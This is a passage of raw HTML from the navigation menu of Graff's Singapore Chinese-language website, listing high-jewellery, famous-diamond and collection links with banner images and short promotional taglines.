                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/sg-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以宝石种类探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白钻珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黄钻珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母绿珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">红宝石珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">蓝宝石珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">稀有彩钻</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>珍罕彩钻</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名钻历史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最华美非凡的珠宝</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索以珍罕祖母绿打造的高级珠宝杰作，欣赏宝石令人赞叹的瑰丽之美。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠宝系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>浏览系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>浏览类别</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        项链和吊坠
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳环
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳钉
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手链和手镯
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕表
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按宝石选购</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白钻
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黄钻
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母绿
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    蓝宝石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    红宝石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金属选购</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/sg-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恒仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠宝新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        叠戴珠宝
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然启迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        夏日经典钻石珠宝
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠宝套装
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠宝系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">蝴蝶</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
